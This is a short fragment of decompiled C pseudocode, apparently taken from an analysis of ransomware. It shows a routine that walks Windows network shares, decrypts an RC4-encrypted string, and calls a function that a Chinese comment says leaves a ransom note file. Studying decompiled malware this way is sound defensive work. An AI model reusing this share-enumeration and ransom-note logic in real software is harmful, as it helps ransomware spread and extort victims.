 16 v3 = a3;
17 if ( WNetOpenEnumW(a2, 0, 0, a3, (LPHANDLE)&v13) )
18 return 0;
19 v14 = -1;
20 v12 = 0x4000;
21 v5 = _memAlloc(0x4000);
22 if ( !v5 )
23 {
24 WNetCloseEnum((HANDLE)v13);
25 return 0;
26 }
27 do
28 {
29 do
30 {
31 v6 = WNetEnumResourceW(v13, &v14, v5, &v12);
32 v11 = v6;
33 if ( v6 )
34 goto LABEL_21;
35 v15 = 0;
36 }
37 while ( (unsigned int)v14 <= 0 );
38 v7 = (char **)(v5 + 20);
39 do
40 {
41 if ( !(*(_BYTE *)(v7 - 2) & 2) ) // RESOURCEUSAGE_CONTAINER
42 goto LABEL_15;
43 if ( !v3 )
44 goto LABEL_13;
45 if ( v3->lpRemoteName && *v7 )
46 {
47 if ( _strcmp((char *)v3->lpRemoteName, *v7) )
48 LABEL_13:
49 sub_406DFE(a1, a2, (struct _NETRESOURCEW *)(v7 - 5));
50 v6 = v15;
51 }
52 LABEL_15:
53 if ( *(v7 - 4) == (char *)1 )
54 {
55 v8 = (const WCHAR *)_memAlloc(65534);
56 if ( v8 )
57 {
58 _rc4_Crypt_After_idx((int)&bin_cipherOfvir, 2130, 12, 14, (int)&recvBuff);
59 v10 = 0;
60 _memCpy_0((int)v8, &recvBuff);
61 _string_cat((int)v8, *v7 + 2);
62 _string_cat((int)v8, L"\\");
63 sub_406A5A(v8, a1); // 过滤并记录，遗留勒索信息文件
64 _about_free_0((int)v8);
65 }
66 v3 = a3;
67 v6 = v15;
68 }
69 ++v6;
70 v7 += 8;
71 v15 = v6;
72 }
73 while ( v6 < v14 );
74 v6 = v11;
75 LABEL_21:
76 ;
77 }
78 while ( v6 != 259 ); // ERROR_NO_MORE_ITEMS
79 _about_free_0(v5);
80 return WNetCloseEnum((HANDLE)v13) == 0;